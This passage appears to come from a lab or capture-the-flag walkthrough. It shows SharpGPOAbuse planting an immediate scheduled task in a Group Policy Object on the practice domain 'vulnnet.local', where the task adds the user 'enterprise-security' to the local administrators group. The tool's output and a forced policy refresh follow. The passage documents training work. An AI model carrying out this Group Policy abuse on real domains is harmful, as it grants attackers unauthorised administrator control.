 .\SharpGPOAbuse.exe --AddComputerTask --TaskName 'NewTask' --Author vulnnet\Administrator --Command "cmd.exe" --Arguments "/c net localgroup adm
inistrators enterprise-security /add" --GPOName "security-pol-vn"
[+] Domain = vulnnet.local
[+] Domain Controller = VULNNET-BC3TCK1SHNQ.vulnnet.local
[+] Distinguished Name = CN=Policies,CN=System,DC=vulnnet,DC=local
[+] GUID of "security-pol-vn" is: {31B2F340-016D-11D2-945F-00C04FB984F9}
[+] Creating file \\vulnnet.local\SysVol\vulnnet.local\Policies\{31B2F340-016D-11D2-945F-00C04FB984F9}\Machine\Preferences\ScheduledTasks\ScheduledTasks.xml
[+] versionNumber attribute changed successfully
[+] The version number in GPT.ini was increased successfully.
[+] The GPO was modified to include a new immediate task. Wait for the GPO refresh cycle.
[+] Done!
gpupdate /force
Updating policy...
Computer Policy update has completed successfully.
User Policy update has completed successfully.